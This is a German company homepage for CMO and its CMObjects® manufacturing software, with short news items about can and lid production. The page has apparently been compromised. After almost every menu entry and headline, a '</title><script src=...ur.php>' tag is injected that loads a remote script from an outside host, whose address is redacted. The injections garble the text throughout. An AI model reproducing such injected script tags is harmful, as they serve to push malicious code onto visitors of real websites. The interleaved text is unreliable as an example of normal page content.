 CMO
HOME
CMO</TITLE><SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
PRODUKTE</TITLE><SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
LÖSUNGEN/PROJEKTE </TITLE>
<SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
NEWS</TITLE><SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
DOWNLOAD</TITLE><SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
search
ENGLISH VERSION</TITLE><SCRIPT
SRC=HTTP://MALICIOUS_URL_REMOVED
/UR.PHP></SCRIPT>
Friday, March 25, 2011
News</title><script
src=http://MALICIOUS_URL_REMOVED/ur.php>
</script>: Information
Was bedeutet CMO?</title><script
src=http://MALICIOUS_URL_REMOVED/ur.php>
</script>
CMO = Corporate Manufacturing Objects
CMO
Full Screen
CMO ist die Abkürzung für "Corporate
Manufacturing Objects". In dieser
Abkürzung ist einerseits unsere
Festlegung auf die Anwendung objektorientierter
Entwicklungstechniken verknüpft, andererseits
verdeutlicht CMO den praktischen Aspekt unserer
Arbeit u.a. mit Fertigungsunternehmen. Unter
"Manufacturing Objects" verstehen wir auch
Teilprozesse der Arbeit unserer Kunden, die wir
durch den Einsatz von CMObjects® unterstützen.
</title><script
src=http://MALICIOUS_URL_REMOVED/ur.php>
</script>
News
Innovationsprodukt 2008</title><script
src=http://MALICIOUS_URL_REMOVED
/ur.php></script>: Ticket Printing System
CRM (Customer Relationship
Management)</title><script
src=http://MALICIOUS_URL_REMOVED
/ur.php></script>: CMO stellt Kunden neues
Online Support Center zur Verfügung -
CMObjects® -OSC
The Canmaker schreibt über CMO</title>
<script
src=http://MALICIOUS_URL_REMOVED
/ur.php></script>: The Canmaker, die
führende Publikation der Sayers Publishing
Group, schreibt in seiner letzten Ausgabe
(14/2001) über CMO - Publiziert seit über
einer Dekade ist The Canmaker die am
weitesten verbreitete Fachzeitschrift der
Metallverpackungsindustrie
CMObjects® Online Visualisierung</title>
<script
src=http://MALICIOUS_URL_REMOVED
/ur.php></script>: Visualisierung von
Meßdaten - direkt dort wo sie benötigt
werden! CMO setzt für einen Kunden eine
komplexe Anforderung um - zusätzlich
wurden Wartungs- und Installationsaufwand
sowie die Netzwerkbelastung minimiert
CMObjects® für die
Deckelfertigung</title><script
src=http://MALICIOUS_URL_REMOVED
/ur.php></script>: Neben dem erfolgreichen
Einsatz in der Dosenfertigung wird das
integrierte Softwarepaket CMObjects® nun
auch in der Deckelfertigung eingesetzt